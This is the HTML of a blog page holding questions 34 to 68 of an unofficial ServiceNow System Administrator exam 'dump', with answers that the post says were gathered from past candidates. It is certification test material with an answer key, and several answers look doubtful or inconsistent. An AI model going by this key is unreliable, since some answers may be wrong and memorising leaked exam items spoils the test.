(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
    &#65279;

<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8208815729540188034&amp;zx=be037a05-140e-44a0-8843-3aabd8207446' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8208815729540188034&amp;zx=be037a05-140e-44a0-8843-3aabd8207446' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6567454145096645 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.basicoservicenowlearning.in/p/about-us.html'>About</a></li>
<li><a href='https://www.basicoservicenowlearning.in/p/contact-us.html'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/basicoservicenowlearning' title='facebook'></a></li>
<li><a class='youtube' href='https://www.youtube.com/basicoservicenowlearning' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/basicoservicenowlearning/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.basicoservicenowlearning.in/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Basico ServiceNow Learning' height='128px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEjReVnTTZcRUpyk88IQMqDTv_IslDqs2W7VjnC7Kd-tRRNSenIaPfxMTL7CnfZX_pG2rFA8Gz7ttzaNClMojNudgsjy57QUsJ40VKCrAgwSAuGEXEuAgSif7VuZY3rL6dvQjtyhYW49uCGRkydDKp_HUJNxcK4IR_FRZugFL13i0GU74DHEQ0oc_cSk=s441' style='display: block' width='441px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.basicoservicenowlearning.in/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>ServiceNow Tutorials</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Integrations</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/01/servicenow-integration-using-rest.html' itemprop='url'>__Rest Integration</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/11/servicenow-ldap-integration.html' itemprop='url'>__LDAP Integration</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/02/servicenow-update-set.html' itemprop='url'>_Update Sets</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/04/scheduled-jobs-servicenow.html' itemprop='url'>_Scheduled Jobs</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/01/types-of-servicenow-roles.html' itemprop='url'>_Create Roles</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/servicenow-versions.html' itemprop='url'>_Release Versions</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/01/ui-action-in-servicenow.html' itemprop='url'>_UI Action</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/01/servicenow-workflow.html' itemprop='url'>_Workflow</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/11/servicenow-cmdb-tutorial.html' itemprop='url'>_CMDB Tutorial</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/11/servicenow-ci-relationship-editor.html' itemprop='url'>_CI Relationship</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/11/service-mapping-servicenow.html' itemprop='url'>_Service Mapping</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/create-table-in-servicenow.html' itemprop='url'>_Type of Tables</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/glideajax-in-servicenow.html' itemprop='url'>_GlideAjax</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/script-include-servicenow.html' itemprop='url'>_Script Include</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/client-script-in-servicenow.html' itemprop='url'>_Client Script</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/business-rules-in-servicenow.html' itemprop='url'>_Business Rule</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/servicenow-server-side-script.html' itemprop='url'>_Server Side</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/client-side-scripting-in-servicenow.html' itemprop='url'>_Client Side</a></li>
<li itemprop='name'><a href='https://www.youtube.com/basicoservicenowlearning' itemprop='url'>ServiceNow Training Videos</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ServiceNow Practice Assignments</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/servicenow-development-training-imlo.html' itemprop='url'>_Assignment 1</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/servicenow-development-training-sco.html' itemprop='url'>_Assignment 2</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/08/import-user-role-group-servicenow.html' itemprop='url'>_Assignment Import Export </a></li>
<li itemprop='name'><a href='/' itemprop='url'>ServiceNow JOBS</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Alpharetta</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/01/servicenow-jobs-in-bangalore.html' itemprop='url'>_Bangalore</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Chennai</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Delhi/NCR</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Gurgaon</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/02/servicenow-jobs-in-hyderabad.html' itemprop='url'>_Hyderabad</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/02/servicenow-jobs-in-noida.html' itemprop='url'>_Noida</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Texas</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/01/servicenow-jobs-in-pune.html' itemprop='url'>_Pune</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/02/servicenow-jobs-washington.html' itemprop='url'>_Washington DC</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/p/contact-us.html' itemprop='url'>Contact Us</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'></div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk1TD6CmCwSAFUEhu_mQc6D_SEt70e6KvZlG4AdUhZVOuAVNz-Pr0pPlL-oGIex6tn1XtkujhZlzTF4iiAxNHBQPE8ECGb1WqqwGZdE3kRqlFrUGRcW1_wtn5vt0PcY24cSmn3ZqtBoeA/w400-h235/servicenow-csa-preparation-dump-part2.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.schema.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.basicoservicenowlearning.in/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.basicoservicenowlearning.in/search/label/Service%20CSA%20Preparation%20Dump' property='v:title' rel='v:url'>Service CSA Preparation Dump</a></span>
<brc>/</brc>
<span>ServiceNow CSA Preparation Dump Part-2 | ServiceNow CSA Exam Preparation </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
ServiceNow CSA Preparation Dump Part-2 | ServiceNow CSA Exam Preparation 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part2.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part2.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='2020-12-16T21:24:00+05:30'>December 16, 2020</span></a>
</span>
<span class='label-head'>

        -
          
<a href='https://www.basicoservicenowlearning.in/search/label/Service%20CSA%20Preparation%20Dump' rel='tag'>Service CSA Preparation Dump</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1387087412283124693' itemprop='articleBody'>
<meta content='This  is in the continuation of ServiceNow Certified System Administrator Preparation Dump Part 1 .Study material posted below is not offici...' name='twitter:description'/>
<div>This&nbsp; is in the continuation of <b>ServiceNow Certified System Administrator Preparation Dump Part 1</b>.Study material posted below is not official from ServiceNow, actually these all questions have been collected from those who prepared for the same exam. If you also have questions for the same certification then please feel free to share with us. All the best for preparation.</div><div><br /><div><h2>ServiceNow CSA Preparation Dump Q&amp;A Part 2 (34-100):</h2></div></div><div><div><b>34. What is the purpose of the import set table?</b></div><div><ol style="text-align: left;"><li>Used to import user&#8217;s data only</li><li>It acts as a staging area for records imported</li><li>A new application in ServiceNow</li></ol></div><div><b>Answer:</b> It acts as a staging area for records imported</div><div><br /></div><div><b>35. What purpose the record producer be used for?</b></div><div><ol style="text-align: left;"><li>Workflow based things request emergency change, wizards, etc</li><li>Virtual representation of activities consisting of connected steps planned out in a sequential manner</li><li>Valuing, depreciating, determining, cost allocation strategy</li><li>Memory, response time &amp; available semaphores</li></ol></div><div><b>Answer:</b> Workflow based things request emergency change, wizards, etc</div><div><br /></div><div><b>36. How are users and groups related?</b></div><div><ol style="text-align: left;"><li>Many to Many</li><li>One to one</li><li>One to Many</li><li>All to All</li></ol></div><div><b>Answer:</b> Many to Many</div><div><br /></div><div><b>37. What is a schema map?</b></div><div><ol style="text-align: left;"><li>It's JavaScript configured to run when a record is displayed, inserted, updated, deleted, or when a table is queried</li><li>It's a gear icon located in top left-hand side every list. It allows you to add columns (via slush bucket) to the current list you are on</li><li>Graphical representation that shows the referenced, referencing, extended, and extending tables</li><li>None of the above</li></ol></div><div><b>Answer:</b> Graphical representation that shows the referenced, referencing, extended, and extending tables</div><div><br /></div><div><b>38. To access knowledge articles without login, the knowledge article must be?</b></div><div><ol style="text-align: left;"><li>Set to public</li><li>Set to review</li><li>Set to Private</li><li>Set to retire</li></ol></div><div><b>Answer:</b> Set to public</div><div><br /></div><div><b>39. What can you do with a service catalog item once it's built?</b></div><div><ol style="text-align: left;"><li>Publish it in the service catalog</li><li>Group in an order guide</li><li>Show users questions and choices</li><li>All of the above</li></ol></div><div><b>Answer: </b>Publish it in the service catalog</div><div><br /></div><div><b>40. Which of the following is not a field?</b></div><div><ol style="text-align: left;"><li>Duration</li><li>Split</li><li>Script</li><li>Suggestion</li></ol></div><div><b>Answer:</b> Split</div><div><br /></div><div><b>41. Where would you go to see if an admin impersonated another user?</b></div><div><ol style="text-align: left;"><li>Tables</li><li>Base Class</li><li>System Log</li><li>User Administration</li></ol></div><div><b>Answer: </b>System Log</div><div><br /></div><div><b>42. Multiple Choice, Single Line Text, and Select Box are what type of elements in ServiceNow?</b></div><div><ol style="text-align: left;"><li>Order Guides</li><li>Request Types</li><li>Variable Types</li><li>Related Lists</li></ol></div><div><b>Answer:</b> Variable Types</div><div><br /></div><div><br /></div><div><b>43. What is the language used for scripting in ServiceNow?</b></div><div><ol style="text-align: left;"><li>Java</li><li>AngularJS</li><li>JavaScript</li><li>Jelly</li></ol></div><div><b>Answer: </b>JavaScript</div><div><br /></div><div><b>44. Regarding update sets, Customer updates/payload is stored in _ table?</b></div><div><ol style="text-align: left;"><li>update_set</li><li>sys_update_xml</li><li>sys_customer_update</li></ol></div><div><b>Answer:</b> sys_update_xml</div><div><br /></div><div><b>45. Can be used to join two tables.</b></div><div><ol style="text-align: left;"><li>Link Tables</li><li>Database Views</li><li>Views</li></ol></div><div><b>Answer: </b>Database Views</div><div><br /></div><div><b>46. What is a Service Now event?&nbsp;</b></div><div><ol style="text-align: left;"><li>Business rules, client scripts, fields, forms and form sections, reports, tables, views and workflows</li><li>Create a new table and fill out he extend table field</li><li>It is an indication to the ServiceNow processes that something notable has occurred, e.g., approving a request, workflow, etc.</li><li>Semaphores, which control the number of user transactions that can be run in parallel. It makes sure there aren't too many things running at once.</li></ol></div><div><b>Answer:</b> It is an indication to the ServiceNow processes that something notable has occurred, e.g., approving a request, workflow, etc.</div><div><br /></div><div><b>47. onCellEdit() client script is executed when?</b></div><div><ol style="text-align: left;"><li>Any field is modified</li><li>A particular field is modified on Form</li><li>A particular field is modified on List</li></ol></div><div><b>Answer:</b> A particular field is modified on List</div><div><br /></div><div><b>48. How do you get to the categories on an incident and other table?</b></div><div><ol style="text-align: left;"><li>Go to system definition &gt; choice list</li><li>In the task SLA form</li><li>Base Class</li><li>Go to social it &gt; feed administration &gt; messages</li></ol></div><div><b>Answer: </b>Go to system definition &gt; choice list</div><div><br /></div><div><b>49. At which location are the records saved?</b></div><div><ol style="text-align: left;"><li>Form</li><li>List</li><li>Table</li><li>All the Above</li></ol></div><div><b>Answer: </b>Table</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk1TD6CmCwSAFUEhu_mQc6D_SEt70e6KvZlG4AdUhZVOuAVNz-Pr0pPlL-oGIex6tn1XtkujhZlzTF4iiAxNHBQPE8ECGb1WqqwGZdE3kRqlFrUGRcW1_wtn5vt0PcY24cSmn3ZqtBoeA/s1135/servicenow-csa-preparation-dump-part2.png" style="margin-left: 1em; margin-right: 1em;"><img alt="ServiceNow Certified System Administrator Exam Preparation, Preparation of ServiceNow Certified System Administrator Exam" border="0" data-original-height="667" data-original-width="1135" height="235" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk1TD6CmCwSAFUEhu_mQc6D_SEt70e6KvZlG4AdUhZVOuAVNz-Pr0pPlL-oGIex6tn1XtkujhZlzTF4iiAxNHBQPE8ECGb1WqqwGZdE3kRqlFrUGRcW1_wtn5vt0PcY24cSmn3ZqtBoeA/w400-h235-rw/servicenow-csa-preparation-dump-part2.png" title="ServiceNow CSA Exam Preparation" width="400" /></a></div><br /><div><br /></div><div><b>50. How are referenced fields identified in ServiceNow?&nbsp;</b></div><div><ol style="text-align: left;"><li>From Base Class</li><li>From Blue Book</li><li>From Reference lookup Icon</li><li>None of the above</li></ol></div><div><b>Answer:</b> From Reference lookup Icon</div><div><br /></div><div><b>51. Which of the following belongs to Service Catalog? (Select all that Apply)</b></div><div><ol style="text-align: left;"><li>Catalog Items</li><li>Record Producers</li><li>Variables</li><li>Change tasks</li></ol></div><div><b>Answer:</b> Catalog Items Record Producers Variables</div><div><br /></div><div><b>52. Who does a condition builder format looks like?</b></div><div><ol style="text-align: left;"><li>None</li><li>Field &gt; Operator &gt; Value</li><li>Field &gt; Condition &gt; Operator</li><li>Field &gt; Operator &gt; Name</li></ol></div><div><b>Answer:</b> Field &gt; Operator &gt; Value</div><div><br /></div><div><b>53. What are the ways you can bring users into your ServiceNow instance?</b></div><div><ol style="text-align: left;"><li>SSO</li><li>LDAP</li><li>Manual Import</li><li>All of the above</li></ol></div><div><b>Answer:</b> All of the above</div><div><br /></div><div><b>54. How do you change the sort sequence of fields or tasks?</b></div><div><ol style="text-align: left;"><li>Modify the order field</li><li>Arrange in Alphabetical Order</li><li>Modify Field Types</li><li>Variable Set</li></ol></div><div><b>Answer: </b>Modify the order field</div><div><br /></div><div><b>55. Which one of the following is a definition for transform maps in ServiceNow?</b></div><div><ol style="text-align: left;"><li>A map that is used to store the history of the incident records</li><li>A map used to add data to encrypted fields</li><li>A map used to trigger Business Rules before the data is queued in the outbound Web Service</li><li>A map to determine relationships between fields displaying in an Import Set to fields in an existing table</li></ol></div><div><b>Answer: </b>A map to determine relationships between fields displaying in an Import Set to fields in an existing table</div><div><br /></div><div><b>56. A knowledge article must be which of the following states to display to a user?</b></div><div><ol style="text-align: left;"><li>Published</li><li>Drafted</li><li>Retired</li><li>Reviewed</li></ol></div><div><b>Answer:</b> Published&nbsp;</div><div><br /></div><div><b>57. Which term best describes something that is created, has worked performed upon it, and is eventually moved to a state of closed?</b></div><div><ol style="text-align: left;"><li>Report</li><li>workflow</li><li>event</li><li>task</li></ol></div><div><b>Answer:</b> task</div><div><br /></div><div><b>58. Which are valid Service Now User Authentication Methods? (Select Multiple)</b></div><div><ol style="text-align: left;"><li>XML feed</li><li>Local database</li><li>LDAP</li><li>SSO</li><li>FTP authentication</li></ol></div><div><b>Answer:</b> Local database, LDAP and SSO</div><div><br /></div><div><b>59. Access Control rules may be defined with which of the following permission requirements? (Select Multiple)</b></div><div><ol style="text-align: left;"><li>Roles&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</li><li>Conditional Expressions</li><li>Assignment Rules</li><li>Scripts</li><li>User Criteria</li><li>Groups</li></ol></div><div><b>Answer:</b> Roles, Conditional Expressions, Scripts&nbsp;</div><div><br /></div><div><b>60. What is not related to Workflow?</b></div><div><ol style="text-align: left;"><li>Transitions</li><li>Versions</li><li>Activities</li><li>Categories</li></ol></div><div><b>Answer:</b> Categories</div><div><br /></div><div><b>61. What is not part of Workflow Editor User Interface?</b></div><div><ol style="text-align: left;"><li>Canvas</li><li>Palette</li><li>Activity Tab</li><li>Title bar</li></ol></div><div><b>Answer:</b> Activity Tab</div><div><br /></div><div><b>62. SLAs will run only on task extended tables?</b></div><div><ol style="text-align: left;"><li>True</li><li>False</li></ol></div><div><b>Answer:</b> True</div><div><br /></div><div><b>63. Knowledge Articles can be sorted by the following?</b></div><div><ul style="text-align: left;"><li>Relevancy</li><li>Most recent update</li><li>Number of views</li><li>All of the above</li></ul></div><div><b>Answer: </b>All of the above</div><div>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</div><div><b>64. Which one of the following are associated with the CMDB? (Select Multiple)</b></div><div><ol style="text-align: left;"><li>Database</li><li>Table and fields</li><li>Dependency views</li><li>Service Processes</li><li>User Permissions</li></ol></div><div><b>Answer: </b>Database, Dependency views, Service Processes</div><div><br /></div><div><b>65. Views is only for lists to personalize list layout and columns</b></div><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6567454145096645"></script>
<ins class="adsbygoogle" data-ad-client="ca-pub-6567454145096645" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="1804220155" style="display: block; text-align: center;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div><ol style="text-align: left;"><li>False</li><li>True</li></ol></div><div><b>Answer:</b> False</div><div><br /></div><div><b>66. What can be used to automatically populate fields in a form?</b></div><div><ol style="text-align: left;"><li>Assignment Rules</li><li>Formatters</li><li>Reference Qualifiers</li><li>Template</li></ol></div><div><b>Answer:</b> Template</div><div><br /></div><div><b>67. What triggers and event? (Select Multiple)</b></div><div><ol style="text-align: left;"><li>Business Rules&nbsp; &nbsp;</li><li>Client Script</li><li>UI Page</li><li>Workflow</li></ol></div><div><b>Answer:</b> Business Rule, Workflow</div><div><br /></div><div><b>68. UAT, Development, Review, QA and Test are user perspective of ServiceNow production instance</b></div><div><ol style="text-align: left;"><li>True</li><li>False&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</li></ol></div><div><b>Answer:</b> False</div></div><div><br /></div><div><h3><span style="background-color: #20124d;"><span style="color: white;">We have segregated all the questions in different parts, please find rest of the questions in below link:</span></span></h3><div style="text-align: left;"><b><a href="https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part1.html"><span style="font-size: medium;">ServiceNow CSA Preparation Dump Q&amp;A (1-33) - Part 1</span></a></b><br /><b><a href="https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part3.html"><span style="font-size: medium;">ServiceNow CSA Preparation Dump Q&amp;A (69-100) - Part 3</span></a></b></div><div><br /></div><div><div>If you want you can also refer below link&nbsp; for Practice System Administrator Exam:</div><div><br /></div><div style="text-align: left;"><b><span style="font-size: medium;"><a href="https://click.linksynergy.com/deeplink?id=r2XsbTd/f94&amp;mid=39197&amp;murl=https%3A%2F%2Fwww.udemy.com%2Fcourse%2Fservicenow-certified-system-administrator-csa-paris-delta%2F" target="_blank">Udemy's ServiceNow CSA Practice Test</a></span></b></div></div><div style="text-align: left;"><b><br /></b></div><div>If you are not satisfied with any of the answer mentioned above then please do comment in below comment box or you can contact us. We will view the same and if required correction then will do the same. We have tried our best to post all those questions which will help you to do&nbsp;ServiceNow Certified System Administrator Exam preparation and helps you clear the&nbsp;ServiceNow CSA Exam. You can also find lots of ServiceNow concepts in this website and can also comment below for any required topics.</div></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part2.html&title=ServiceNow CSA Preparation Dump Part-2 | ServiceNow CSA Exam Preparation ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part2.html&title=ServiceNow CSA Preparation Dump Part-2 | ServiceNow CSA Exam Preparation ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part2.html&title=ServiceNow CSA Preparation Dump Part-2 | ServiceNow CSA Exam Preparation ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
